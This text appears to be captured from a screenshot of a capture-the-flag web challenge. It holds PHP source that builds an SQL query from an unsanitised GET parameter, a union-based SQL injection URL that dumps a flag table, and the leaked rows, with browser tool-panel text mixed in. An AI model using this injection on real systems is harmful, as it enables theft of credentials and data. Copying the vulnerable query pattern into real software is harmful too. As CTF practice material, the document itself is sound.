 Key Source
<?php
$sql = "SELECT username,password FROM users WHERE id = ".'(((((('.$_GET["id"].'))))
$result = $conn->query($sql);
Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) or 1=1 union select 1,flag
from ctftraining.flag-- ))))))
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) [1] => Array (
[username] => fake_flag [password] => F1rst_to_Th3_eggggggggg!} (4/4) ) [2] => Array (
[username] => 1 [password] => NSSCTF{36ffbe5c-f1ab-47b5-a00b-f8f3f1a62196} ) )
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other Commit no
Load URL
Split URL
Execute
http://node6.anna.nssctf.cn:28943/?id=1)))))) or 1=1 union select 1,flag from ctftraining.flag--+
Post data Referer User Agent Cookies Add Header Clear All